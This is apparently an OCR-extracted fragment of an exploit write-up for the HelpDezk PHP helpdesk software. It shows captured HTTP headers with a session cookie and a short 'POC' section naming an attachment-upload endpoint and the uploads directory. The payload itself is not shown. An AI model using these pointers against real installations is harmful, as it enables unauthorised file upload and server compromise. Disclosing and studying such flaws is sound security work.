
Cookie: 
PHPSESSID=0qlddpbl1nbpmcaegppm73brg1

Connection: keep-alive

HTTP/1.1 200 OK

Date: Tue, 13 Nov 2018 19:10:29 GMT

Server: Apache/2.4.25 (Win32) 
OpenSSL/1.0.2j PHP/5.6.30

X-Powered-By: PHP/5.6.30

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Transfer-Encoding: chunked

Content-Type: text/html; charset=UTF-8

# POC: 

# 2)

# 
http://localhost/[PATH]/helpdezk/manageattach
# 

# 
http://localhost/[PATH]/app/uploads/helpdezk/